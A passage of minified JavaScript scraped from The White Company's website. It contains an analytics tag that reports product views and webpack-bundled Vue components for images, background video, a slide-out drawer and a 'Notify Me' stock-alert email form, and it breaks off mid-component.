_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCe77144e372ef4a59a83945718da339c4-source.min.js', "if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:\"The White Company\",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag(\"event\",\"view_item_list\",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if(\"object\"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:\"The White Company\",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag(\"event\",\"view_item\",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/1446.js
body_size: -560
content:
(self.webpackChunk=self.webpackChunk||[]).push([[1446],{wVxN:(t,e,o)=>{o.r(e),o.d(e,{default:()=>g});o("3dw1");var n=o("iZvG"),i=o("NthX"),s=o.n(i),a=(o("FdtR"),o("fc4t")),r=o("6rF/"),l=o("NMJ2"),c=o("vMR7");const d={name:"PointOfInterest",props:{fitHeight:{type:Boolean,default:!1},fitWidth:{type:Boolean,default:!1},position:{type:Object,required:!0},size:{type:Object,default:null}},data:()=>({resizeObserver:null,translation:{x:0,y:0}}),watch:{"position.x":function(){this.calculateTranslation()},"position.y":function(){this.calculateTranslation()},"size.height":function(){this.calculateTranslation()},"size.width":function(){this.calculateTranslation()}},mounted(){this.setupResizeObserver()},beforeDestroy(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()},methods:{calculatePercentage(t,e,o){const n=(o/2-t)/e;return n>0||e<o?0:e*(n+1)<o?o/e-1:n},calculateRelativePosition(t,e){var o,n,i,s,a,r;return{x:e*((null!==(o=this.position.x)&&void 0!==o?o:0)/(null!==(n=null===(i=this.size)||void 0===i?void 0:i.width)&&void 0!==n?n:e)),y:t*((null!==(s=this.position.y)&&void 0!==s?s:0)/(null!==(a=null===(r=this.size)||void 0===r?void 0:r.height)&&void 0!==a?a:t))}},calculateTranslation(){const t=this.getBounds(),e=t.containerHeight,o=t.containerWidth,n=t.contentHeight,i=t.contentWidth,s=this.calculateRelativePosition(n,i),a=s.x,r=s.y;this.translation={x:this.calculatePercentage(a,i,o),y:this.calculatePercentage(r,n,e)},this.$emit("change",{viewport:this.calculateViewport()})},calculateViewport(){var t,e,o,n;const i=this.getBounds(),s=i.containerHeight,a=i.containerWidth,r=i.contentHeight,l=i.contentWidth,c=-this.translation.x*l,d=-this.translation.y*r,u=r/(null!==(t=null===(e=this.size)||void 0===e?void 0:e.height)&&void 0!==t?t:r),p=l/(null!==(o=null===(n=this.size)||void 0===n?void 0:n.width)&&void 0!==o?o:l);return{bottom:(d+s)/u,left:c/p,right:(c+a)/p,top:d/u}},getBounds(){const t=this.$refs.container,e=t.clientHeight,o=t.clientWidth,n=this.$refs.content;return{containerHeight:e,containerWidth:o,contentHeight:n.clientHeight,contentWidth:n.clientWidth}},setupResizeObserver(){this.resizeObserver=new ResizeObserver(this.calculateTranslation),this.resizeObserver.observe(this.$refs.container),this.resizeObserver.observe(this.$refs.content)}}};var u=o("psIG");const p=(0,u.default)(d,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"point-of-interest"},[o("div",{ref:"container",staticClass:"point-of-interest__container"},[o("div",{ref:"content",staticClass:"point-of-interest__content",class:{"point-of-interest__content--fit-height":t.fitHeight,"point-of-interest__content--fit-width":t.fitWidth},style:{"--translation-x":t.translation.x,"--translation-y":t.translation.y}},[t._t("default")],2)])])}),[],!1,null,"19724af9",null).exports;var v=o("vpgb"),h=o("WtkS"),m=o("GPaE");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,n.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const f={name:"Images",components:{Figure:l.default,Hotspots:r.default,Plunge:c.default,PointOfInterest:p,Route:v.default},props:{content:{type:Object,required:!0}},data:()=>({metadata:null,viewport:null}),computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{enableHotspots(){return this.content.hotspots},enablePointOfInterest(){var t;return null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.enabled},enableWebP(){return this.content.webp},fitHeight(){var t;return"Height"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},fitWidth(){var t;return"Width"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},hasHotspots(){var t,e;return this.enableHotspots&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.hotSpots)},hasPointOfInterest(){var t,e;return this.enablePointOfInterest&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.pointOfInterest)},hotspotsViewport(){return this.hasPointOfInterest?this.viewport:null},images(){return{desktop:this.content.image,mobile:this.content.altImage,tablet:this.content.tabletImage}},pointOfInterest(){var t,e;if(!this.hasPointOfInterest)return;const o=null!==(t=this.metadata)&&void 0!==t?t:{},n=o.height,i=o.width,s=o.metadata,a=null!==(e=null==s?void 0:s.pointOfInterest)&&void 0!==e?e:{};return{x:a.x*i,y:a.y*n}},style(){return{image:{"--image-border":this.content.border},wrapper:{"--wrapper-margin":this.content.margin,"--wrapper-padding":this.content.padding}}}}),watch:{enablePointOfInterest(t){t&&!this.metadata&&this.retrieveMetadata()}},mounted(){(this.enableHotspots||this.enablePointOfInterest)&&this.retrieveMetadata()},methods:{getImage(t){var e;const o=this.images.desktop;return this.enablePointOfInterest||this.enableHotspots?o:null!==(e=this.images[t])&&void 0!==e?e:o},getImageURL(t){const e=this.getImage(t),o=e.defaultHost,n=e.endpoint,i=e.name,s=this.BASE_app.config.amplienceImageTemplates[t];return"https://".concat(o,"/i/").concat(n,"/").concat(i,"?fmt=auto&$").concat(s,"$")},retrieveMetadata(){var t=this;return s().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s().awrap(h.default.getImageMetadata(t.images.desktop));case 2:t.metadata=e.sent;case 3:case"end":return e.stop()}}),null,null,null,Promise)},setViewport(t){let e=t.viewport;this.viewport=e},version:m.version}};const g=(0,u.default)(f,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.content?o("div",{staticClass:"images",class:{"images--point-of-interest":t.hasPointOfInterest}},[o("Plunge",{staticClass:"images__wrapper",style:t.style.wrapper,attrs:{slim:!1},scopedSlots:t._u([{key:"into",fn:function(){return[t.hasPointOfInterest?o("PointOfInterest",{staticClass:"images__point-of-interest",attrs:{"fit-height":t.fitHeight,"fit-width":t.fitWidth,position:t.pointOfInterest,size:t.metadata},on:{change:t.setViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[o("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.hasHotspots?o("Hotspots",{staticClass:"images__hotspots",attrs:{metadata:t.metadata,viewport:t.hotspotsViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[o("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.imgUrl?o("Route",{staticClass:"images__link",attrs:{inline:!1,path:t.version(t.content.imgUrl),rel:t.content.newWindowUrl&&"noreferrer noopener",target:t.content.newWindowUrl&&"_blank",tabindex:"-1"}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[o("picture",{staticClass:"images__picture"},[o("source",{attrs:{srcset:t.getImageURL("desktop"),media:"(min-width: 1024px)"}}),t._v(" "),o("source",{attrs:{srcset:t.getImageURL("tablet"),media:"(min-width: 768px)"}}),t._v(" "),o("source",{attrs:{srcset:t.getImageURL("mobile")}}),t._v(" "),o("Figure",{staticClass:"images__image",class:{"images__image--fit-height":t.fitHeight,"images__image--fit-none":!t.fitHeight&&!t.fitWidth},style:t.style.image,attrs:{alt:t.content.imageAltText,src:t.enablePointOfInterest?t.getImageURL("desktop"):t.getImageURL("mobile"),title:t.content.ImageTitleText}})],1)]},proxy:!0}],null,!1,1307632391)})]},proxy:!0}],null,!1,3663022295)})]},proxy:!0}],null,!1,1072213546)})],1):t._e()}),[],!1,null,"b9b0f0da",null).exports},J0kQ:(t,e,o)=>{o.r(e),o.d(e,{default:()=>l});var n=o("iqIQ"),i=o("wVxN"),s=o("qg8N"),a=o("eW77");const r={name:"Page",components:{AmplienceComponent:n.default,Images:i.default,Video:s.default},props:{content:{type:Object,required:!0},isLayoutLimiterEnabledPerPageTemplate:{type:Boolean,default:!0}},computed:{background(){var t;return null===(t=this.content.backgroundAsset)||void 0===t?void 0:t[0]}},methods:{getContentID:a.getContentID}};const l=(0,o("psIG").default)(r,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"page",class:{"page--article":t.content.blogStyles},style:{"--background-color":t.content.backgroundColor}},[t.background?o("div",{staticClass:"page__background"},[o("div",{staticClass:"page__background-asset"},[t.background.image?o("Images",{staticClass:"page__background-image",attrs:{content:t.background}}):t._e(),t._v(" "),t.background.video?o("Video",{staticClass:"page__background-video",attrs:{content:t.background}}):t._e()],1)]):t._e(),t._v(" "),o("div",{staticClass:"page__content"},t._l(t.content.content,(function(e){return o("AmplienceComponent",{key:t.getContentID(e),attrs:{content:e,"enable-blog-styles":t.content.blogStyles,"enable-layout-limiter":t.isLayoutLimiterEnabledPerPageTemplate}})})),1)])}),[],!1,null,"353d6ed3",null).exports},qg8N:(t,e,o)=>{o.r(e),o.d(e,{default:()=>a});var n=o("uhsU"),i=o("GPaE");const s={name:"Video",components:{VideoSource:n.default},props:{content:{type:Object,required:!0}},data:()=>({hideVideo:!1}),computed:{style(){return{root:{"--padding-video":this.content.padding,"--border-video":this.content.border}}}},mounted(){const t=window.navigator.userAgent;t&&(this.hideVideo=t.indexOf("prerender")>-1)},methods:{version:i.version}};const a=(0,o("psIG").default)(s,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.content.video&&!t.hideVideo?o("div",{staticClass:"video",style:t.style.root},[o("div",{staticClass:"video__wrapper"},[o("VideoSource",{attrs:{content:t.content}})],1)]):t._e()}),[],!1,null,"dc83e41c",null).exports},uhsU:(t,e,o)=>{o.r(e),o.d(e,{default:()=>g});o("3dw1");var n=o("iZvG"),i=o("fc4t"),s=o("vpgb"),a=o("Nmrr"),r=o("E3+p");const l=r.default.amplience.STATIC_ENDPOINT,c=r.default.video.states,d=c.PLAY,u=c.PAUSE,p={name:"PlayPauseButton",components:{Icon:a.default},props:{isPlaying:{type:Boolean,required:!0}},data:()=>({dimension:32}),computed:{state(){return this.isPlaying?u:d},src(){return"".concat(l).concat(this.state)},title(){return this.$t("accessibility.video.".concat(this.state))}},methods:{onClick(){this.$emit("click")}}};var v=o("psIG");const h=(0,v.default)(p,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"play-pause-button",attrs:{"aria-label":t.title,variant:"plain",title:t.title},on:{click:t.onClick}},[o("Icon",{attrs:{size:{width:t.dimension,height:t.dimension}}},[o("img",{attrs:{"svg-inline":"",src:t.src,alt:t.state,"aria-hidden":"true"}})])],1)}),[],!1,null,"7d0a5884",null).exports;var m=o("GPaE");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,n.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const f={name:"VideoSource",components:{PlayPauseButton:h,Route:s.default},props:{content:{type:Object,required:!0}},data(){var t,e,o,n,i,s;return{desktopControlsPosition:(null===(t=this.content)||void 0===t?void 0:t.desktopControlsPosition)===r.default.video.controlPosition.top?"top":"bottom",mobileControlsPosition:(null===(e=this.content)||void 0===e?void 0:e.mobileControlsPosition)===r.default.video.controlPosition.bottom&&null!==(o=this.content)&&void 0!==o&&o.altVideo&&this.viewportCheck("mobile")?"bottom":"top",tabletControlsPosition:(null===(n=this.content)||void 0===n?void 0:n.tabletControlsPosition)===r.default.video.controlPosition.top&&null!==(i=this.content)&&void 0!==i&&i.tabletVideo&&this.viewportCheck("tablet")?"top":"bottom",videoPlaying:!(null===(s=this.content)||void 0===s||!s.autoplay)}},computed:_objectSpread(_objectSpread({},(0,i.mapGetters)("base",["BASE_app"])),{},{component(){return this.content.linkUrl?s.default.name:"div"},customIconControls(){var t;return(null===(t=this.content)||void 0===t?void 0:t.newControls)===r.default.video.controlType.custom},nativeControls(){var t,e;return(null===(t=this.content)||void 0===t?void 0:t.newControls)===r.default.video.controlType.native||(null===(e=this.content)||void 0===e?void 0:e.controls)}}),destroyed(){var t;null===(t=this.$refs.video)||void 0===t||t.removeEventListener("ended",this.handleVideoEnd())},mounted(){var t;null!==(t=this.content)&&void 0!==t&&t.loop&&this.handleVideoEnd()},methods:{handleVideoEnd(){var t,e=this;null===(t=this.$refs.video)||void 0===t||t.addEventListener("ended",(function(){e.videoPlaying=!1}))},videoUrl(t,e,o){let n="https://".concat(t.defaultHost,"/v/").concat(t.endpoint,"/").concat(t.name);return e&&(n+="/".concat(e)),o&&(n+="?".concat(o)),n},play(){this.videoPlaying=!0,this.$refs.video.play()},pause(){this.videoPlaying=!1,this.$refs.video.pause()},onClick(){return this.videoPlaying?this.pause():this.play()},version:m.version}};const g=(0,v.default)(f,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"video-source"},[o(t.component,{tag:"component",staticClass:"video-source__container",attrs:{inline:!1,path:t.version(t.content.linkUrl)||{}}},[t.content.video&&t.viewportCheck("desktop")||!t.content.altVideo&&t.viewportCheck("mobile")||!t.content.tabletVideo&&t.viewportCheck("tablet")?o("video",{key:t.content.video.name,ref:"video",staticClass:"video-source__video",attrs:{preload:"metadata",playsinline:"",controls:t.nativeControls,muted:"muted",defaultMuted:"",loop:t.content.loop,autoplay:t.content.autoplay,title:t.content.title,poster:t.videoUrl(t.content.video,"","protocol=https")},domProps:{muted:!0}},[o("source",{attrs:{src:t.videoUrl(t.content.video,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.video,"mobile_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.video,"mobile_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e(),t._v(" "),t.content.tabletVideo&&t.viewportCheck("tablet")?o("video",{key:t.content.tabletVideo.name,ref:"video",staticClass:"video-source__video",attrs:{preload:"metadata",playsinline:"",controls:t.nativeControls,muted:"muted",defaultMuted:"",loop:t.content.loop,autoplay:t.content.autoplay,title:t.content.title,poster:t.videoUrl(t.content.tabletVideo,"","protocol=https")},domProps:{muted:!0}},[o("source",{attrs:{src:t.videoUrl(t.content.tabletVideo,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.tabletVideo,"tablet_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.tabletVideo,"tablet_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e(),t._v(" "),t.content.altVideo&&t.viewportCheck("mobile")?o("video",{key:t.content.altVideo.name,ref:"video",staticClass:"video-source__video",attrs:{preload:"metadata",playsinline:"",controls:t.nativeControls,muted:"muted",defaultMuted:"",loop:t.content.loop,autoplay:t.content.autoplay,title:t.content.title,poster:t.videoUrl(t.content.altVideo,"","protocol=https")},domProps:{muted:!0}},[o("source",{attrs:{src:t.videoUrl(t.content.altVideo,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.altVideo,"mobile_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.altVideo,"mobile_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e()]),t._v(" "),t.customIconControls?o("div",{class:"video-source__controls video-source__controls--lg-"+t.desktopControlsPosition+" video-source__controls--md-"+t.tabletControlsPosition+" video-source__controls--sm-"+t.mobileControlsPosition},[o("PlayPauseButton",{attrs:{"is-playing":t.videoPlaying},nativeOn:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.onClick(e)}}})],1):t._e()],1)}),[],!1,null,"1b0c5aa6",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/ProductListingPage.js
body_size: 28747
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9118],{hhsh:(e,t,a)=>{a.r(t),a.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}},g6i7:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});a("3dw1");var r=a("iZvG"),i=a("NthX"),s=a.n(i),o=(a("FdtR"),a("fc4t")),n=a("nrE7"),c=a("Nmrr");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const l={components:{AmplienceIcon:n.default,Icon:c.default},events:["close","open"],props:{breakAt:{type:String,default:"xs",validator:function(e){return["xs","sm","md","lg"].includes(e)}},flexHeight:{type:Boolean,default:!1},name:{type:String,required:!0},position:{type:String,default:"right",validator:function(e){return["left","right"].includes(e)}},title:{type:String,default:""}},data:()=>({active:!1,open:!1}),computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{slideTransition(){return"right"===this.position?"full-slide-left-responsive--".concat(this.breakAt):"full-slide-right-responsive--".concat(this.breakAt)}}),watch:{active(){var e=this;return s().async((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,s().awrap(e.$nextTick());case 2:e.showDrawer();case 3:case"end":return t.stop()}}),null,null,null,Promise)},open(){this.open?this.$emit("open"):this.$emit("close")}},mounted(){this.$bus.$on("DRAWER:".concat(this.name,":active"),this.onDrawerActiveChange)},destroy(){this.$bus.$off("DRAWER:".concat(this.name,":active"),this.onDrawerActiveChange),this.setBodyScroll(!0)},methods:{openDrawer(){this.active=!0,this.setBodyScroll(!1)},closeDrawer(){this.open=!1,this.setBodyScroll(!0)},hideDrawer(){this.active&&!this.open&&(this.active=!1)},onDrawerActiveChange(e){e?this.openDrawer():this.closeDrawer()},onDrawerContentScroll(){!this.flexHeight&&this.title&&(this.$refs.drawerScroller.scrollTop?this.$refs.drawerHeader.classList.add("drawer__header--scrolled"):this.$refs.drawerHeader.classList.remove("drawer__header--scrolled"))},setBodyScroll(e){document.body.style.overflow=e?"visible":"hidden"},showDrawer(){this.active&&!this.open&&(this.open=!0)}}};const d=(0,a("psIG").default)(l,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.active?a("div",{directives:[{name:"focus",rawName:"v-focus:invisible.once.trap",arg:"invisible",modifiers:{once:!0,trap:!0}}],staticClass:"drawer",attrs:{"aria-modal":"true",role:"dialog"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.closeDrawer(t)}}},[a("transition",{attrs:{name:"fade"},on:{"after-leave":e.hideDrawer}},[e.open?a("div",{staticClass:"drawer__mask",attrs:{role:"presentation"},on:{click:e.closeDrawer}}):e._e()]),e._v(" "),a("transition",{attrs:{name:e.slideTransition}},[e.open?a("div",{staticClass:"drawer__content",class:["drawer__content--"+e.position,"drawer__content--"+e.breakAt,{"drawer__content--flex-height":e.flexHeight}]},[a("div",{ref:"drawerHeader",staticClass:"drawer__header"},[e.title?a("h3",{staticClass:"drawer__title"},[e._v("\n                    "+e._s(e.title)+"\n                ")]):e._t("title"),e._v(" "),a("Icon",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"drawer__close",attrs:{size:{width:16}},nativeOn:{click:function(t){return e.closeDrawer(t)},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.closeDrawer(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.closeDrawer(t)}}},[a("AmplienceIcon",{attrs:{name:"exit",title:e.$t("drawer.close")}})],1)],2),e._v(" "),a("div",{ref:"drawerScroller",staticClass:"drawer__scroller",on:{scroll:e.onDrawerContentScroll}},[e._t("default")],2),e._v(" "),e.$scopedSlots.button?a("div",{staticClass:"drawer__action"},[e._t("button")],2):e._e()]):e._e()])],1):e._e()}),[],!1,null,"2bce002e",null).exports},Sgrn:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});a("SJSz"),a("RsBt");const r={name:"Join",props:{prefix:{type:String,default:null},separator:{type:String,required:!0},suffix:{type:String,default:null},tag:{type:String,default:"div"}},render(e){var t,a=this;const r=(null!==(t=this.$slots.default)&&void 0!==t?t:[]).filter((function(e){return void 0!==e.tag})).flatMap((function(e,t,r){return t<r.length-1?[e,a.separator]:[e]}))||[];return this.prefix&&r.unshift(this.prefix),this.suffix&&r.push(this.suffix),r.length?e(this.tag,r):null}};const i=(0,a("psIG").default)(r,undefined,undefined,!1,null,null,null).exports},xpt4:(e,t,a)=>{a.r(t),a.d(t,{default:()=>f});a("3dw1");var r=a("iZvG"),i=a("NthX"),s=a.n(i),o=(a("FdtR"),a("+3S8")),n=a("fc4t"),c=a("miG1"),l=a("Avzj"),d=a("EPFN"),u=a("l7kg"),p=a("Sgrn"),_=a("UiLF"),g=a("mTRN"),v=a("Qqno"),m=a("A6Uq");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const h={name:"NotifyMe",components:{Button:l.default,InfoBox:u.default,InputField:d.default,Join:p.default,ResponsiveImage:_.default,ViewerOverlay:g.default,ValidationObserver:o.ValidationObserver,ValidationProvider:o.ValidationProvider},data(){return{emailAddress:"",formSubmitted:!1,imagePresets:{mobile:this.isPortraitTemplate?"M_P_PDP_135x135$":"M_PDP_135x135$",tabletPortrait:this.isPortraitTemplate?"TP_P_PDP_122x122$":"TP_PDP_122x122$",tabletLandscape:this.isPortraitTemplate?"TL_P_PDP_160x160$":"TL_PDP_160x160$",desktop:this.isPortraitTemplate?"D_P_PDP_216x216$":"D_PDP_216x216$"}}},computed:_objectSpread(_objectSpread(_objectSpread(_objectSpread({},(0,n.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,n.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),(0,n.mapGetters)("notifyMe",["NOTIFYME_active","NOTIFYME_embed","NOTIFYME_product"])),{},{embed(){return this.NOTIFYME_embed&&this.isMobile},isMobile(){return this.viewportCheck("mobile",["tablet","small"])},isPortraitTemplate(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e?void 0:e.DimensionType)&&"PORTRAIT"===(null===(t=this.BASE_hybris.DimensionType[0])||void 0===t?void 0:t.dimensionType)},validators(){var e,t,a,r,i,s;const o=null!==(e=null===(t=this.BASE_app)||void 0===t||null===(a=t.config)||void 0===a?void 0:a.validation)&&void 0!==e?e:[];return null!==(r=null!==(i=o[null===(s=this.COUNTRYSELECTOR_country)||void 0===s?void 0:s.isocode])&&void 0!==i?i:o.ROW)&&void 0!==r?r:[]}}),created(){const e=this.getValidator("notifyMeEmail");(0,o.extend)("emailAddress",{computesRequired:!0,message:null==e?void 0:e.errorMessage,validate:function(t){return t.match(null==e?void 0:e.pattern)}})},methods:_objectSpread(_objectSpread({},(0,n.mapActions)("notifyMe",["NOTIFYME_close"])),{},{getImageURL(e){var t;return"".concat(null===(t=this.NOTIFYME_product.image)||void 0===t?void 0:t.url,"?$").concat(this.imagePresets[e])},submitNotifyMe(){var e,t,a,r,i,o,n,l,d,u=this;return s().async((function(p){for(;;)switch(p.prev=p.next){case 0:return p.next=2,s().awrap(null===(e=u.$refs.validationObserver)||void 0===e?void 0:e.validate());case 2:if(p.sent){p.next=5;break}return p.abrupt("return");case 5:return p.next=7,s().awrap(v.default.notifyMe({email:u.emailAddress,code:u.NOTIFYME_product.code}));case 7:u.formSubmitted=!0,u.NOTIFYME_product.analytics&&((0,c.notifyMe)(_objectSpread(_objectSpread({},u.NOTIFYME_product.analytics),{},{action:"submit"})),t=u.NOTIFYME_product.analytics,a=t.productSKU,r=t.productName,i=t.size,o=t.category_id,n=t.collection,l=t.price,d=t.source,(0,m.trackNotifyMe)({productId:a,productName:r,size:i,categoryId:o,collection:n,price:l,source:d}));case 9:case"end":return p.stop()}}),null,null,null,Promise)},getValidator(e){return this.validators.find((function(t){return t.fieldName===e}))}})};const f=(0,a("psIG").default)(h,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("ViewerOverlay",{directives:[{name:"show",rawName:"v-show",value:!e.embed,expression:"!embed"}],staticClass:"notify-me",attrs:{"mobile-layout":"fill",active:e.NOTIFYME_active},on:{"overlay:close":e.NOTIFYME_close}},[a("Portal",{attrs:{disabled:!e.embed,slim:"",to:"notify-me"}},[a("div",{staticClass:"notify-me__content",class:{"notify-me__content--embedded":e.embed}},[a("h2",{staticClass:"notify-me__title"},[e._v("\n                "+e._s(e.$t("notifyMe.title"))+"\n            ")]),e._v(" "),a("div",{staticClass:"notify-me__product"},[a("ResponsiveImage",{staticClass:"notify-me__product-image",class:{"notify-me__product-image--portrait":e.isPortraitTemplate},attrs:{"alt-tag":e.NOTIFYME_product.image.altText,"desktop-image":e.getImageURL("desktop"),"mobile-image":e.getImageURL("mobile"),"tablet-landscape-image":e.getImageURL("tabletLandscape"),"tablet-portrait-image":e.getImageURL("tabletPortrait"),"lazy-load":"native"}}),e._v(" "),a("div",{staticClass:"notify-me__product-information"},[a("p",{staticClass:"notify-me__product-name"},[e._v("\n                        "+e._s(e.NOTIFYME_product.name)+"\n                    ")]),e._v(" "),a("Join",{staticClass:"notify-me__product-variant",attrs:{separator:", ",tag:"p"}},[e.NOTIFYME_product.color?a("span",[e._v(e._s(e.NOTIFYME_product.color))]):e._e(),e._v(" "),a("span",[e._v(e._s(e.NOTIFYME_product.size?e.$t("notifyMe.size",[e.NOTIFYME_product.size]):e.$t("notifyMe.oneSize")))]),e._v(" "),e.NOTIFYME_product.group?a("span",[e._v(e._s(e.NOTIFYME_product.group))]):e._e()])],1)],1),e._v(" "),e.formSubmitted?a("InfoBox",{staticClass:"notify-me__info-box",attrs:{type:"success"}},[a("p",{staticClass:"notify-me__info-box-title"},[e._v("\n                    "+e._s(e.$t("notifyMe.success.title"))+"\n                ")]),e._v("\n\n                "+e._s(e.$t("notifyMe.success.description"))+"\n            ")]):a("form",{staticClass:"notify-me__form"},[a("p",[e._v(e._s(e.$t("notifyMe.description")))]),e._v(" "),a("ValidationObserver",{ref:"validationObserver"},[a("ValidationProvider",{attrs:{mode:"eager",rules:"emailAddress"},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.invalid,i=t.errors;return[a("InputField",{attrs:{"field-name":"Email Address","form-name":"notifyMe","error-message":r?i[0]:"",label:e.$t("notifyMe.email.label"),placeholder:e.$t("notifyMe.email.placeholder")},model:{value:e.emailAddress,callback:function(t){e.emailAddress=t},expression:"emailAddress"}})]}}],null,!1,1414057763)})],1),e._v(" "),a("Button",{staticClass:"notify-me__cta",nativeOn:{click:function(t){return t.preventDefault(),e.submitNotifyMe(t)}}},[e._v("\n                    "+e._s(e.$t("notifyMe.cta"))+"\n                